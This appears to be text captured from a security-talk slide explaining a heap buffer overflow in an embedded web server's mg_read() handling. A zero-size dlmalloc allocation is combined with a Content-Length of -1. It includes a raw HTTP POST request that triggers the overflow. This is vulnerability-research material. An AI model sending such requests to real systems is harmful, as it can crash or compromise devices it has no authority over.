 Overflow the dlmalloc(0)
• dlmalloc(0) is valid.
→ 16 bytes (8B metadata + 8B user data)
• mg_read() fix the input length ( uint -1 ):
int write_size = min(0xfffffff, actual length);
POST https://10.0.0.1:55443/blah HTTP/1.1\r\n
Host: 10.0.0.1:55443\r\n
Content-Length: -1\r\n
\r\n
POST_DATA
POST_DATA
POST_DATA \r\n\r\n
• POST data written into buffer.
• length of input > 8 bytes → Heap buffer overflow